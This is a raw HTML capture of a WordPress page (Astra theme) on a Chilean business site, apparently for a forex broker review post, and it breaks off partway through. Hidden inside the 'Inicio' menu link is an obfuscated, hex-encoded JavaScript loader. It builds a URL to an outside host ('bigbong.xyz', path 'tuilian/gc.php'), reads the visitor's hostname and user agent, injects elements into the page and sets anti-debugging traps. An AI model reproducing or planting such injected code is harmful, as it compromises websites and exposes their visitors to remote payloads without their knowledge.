(max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#bfbfbf;font-size:18px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#bfbfbf;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#ffffff;font-size:22px;font-size:1.2222222222222rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#bfbfbf;font-size:18px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#bfbfbf;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#ffffff;font-size:22px;font-size:1.2222222222222rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffbb00;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffbb00;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffbb00;}.comment-reply-title{font-size:29px;font-size:1.6111111111111rem;}.ast-comment-meta{line-height:1.666666667;color:#1e2428;font-size:15px;font-size:0.83333333333333rem;}.ast-comment-list #cancel-comment-reply-link{font-size:18px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;} @media (max-width: 1200px) { .ast-separate-container .comment-respond { padding: 3em 2.34em; } }.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C500%7CPoppins%3A600&#038;display=fallback&#038;ver=3.6.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://fullservicespa.cl/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fullservicespa.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' media='all' />
<!--[if IE]>
<script src='https://fullservicespa.cl/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.6.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://fullservicespa.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://fullservicespa.cl/wp-json/wp/v2/posts/1594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fullservicespa.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fullservicespa.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<link rel="canonical" href="https://fullservicespa.cl/2023/06/08/limefx-libertex-otzyvy-i-obzor-foreks-brokera-2024/" />
<link rel='shortlink' href='https://fullservicespa.cl/?p=1594' />
<link rel="alternate" type="application/json+oembed" href="https://fullservicespa.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffullservicespa.cl%2F2023%2F06%2F08%2Flimefx-libertex-otzyvy-i-obzor-foreks-brokera-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fullservicespa.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffullservicespa.cl%2F2023%2F06%2F08%2Flimefx-libertex-otzyvy-i-obzor-foreks-brokera-2024%2F&#038;format=xml" />
<link rel="pingback" href="https://fullservicespa.cl/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fullservicespa.cl/wp-content/uploads/2021/06/cropped-logo_color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fullservicespa.cl/wp-content/uploads/2021/06/cropped-logo_color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fullservicespa.cl/wp-content/uploads/2021/06/cropped-logo_color-180x180.png" />
<meta name="msapplication-TileImage" content="https://fullservicespa.cl/wp-content/uploads/2021/06/cropped-logo_color-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1594 single-format-standard wp-custom-logo ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.6.2 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://fullservicespa.cl/" class="custom-logo-link" rel="home"><img src="https://fullservicespa.cl/wp-content/uploads/2020/10/online-programming-course-logo-dark.svg" class="custom-logo" alt="Full Services SPA" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>.</p>
</div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-207"><a href="https://fullservicespa.cl/" class="menu-link">Inicio<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var 